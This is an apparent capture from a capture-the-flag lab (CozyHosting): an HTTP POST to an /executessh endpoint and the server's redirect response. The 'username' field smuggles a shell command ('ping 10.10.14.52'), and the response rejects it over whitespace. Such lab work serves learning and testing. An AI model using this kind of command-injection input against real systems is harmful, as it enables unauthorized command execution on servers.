 POST /executessh HTTP/1.1
Host: cozyhosting.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 42
Origin: http://cozyhosting.htb
Connection: close
Referer: http://cozyhosting.htb/admin
Cookie: JSESSIONID=01DB2956710ACA1EB131D1BE23078B17
Upgrade-Insecure-Requests: 1
host=10.10.14.52&username=ping 10.10.14.52
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 08 Oct 2023 15:48:22 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=Username can't contain whitespaces!
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14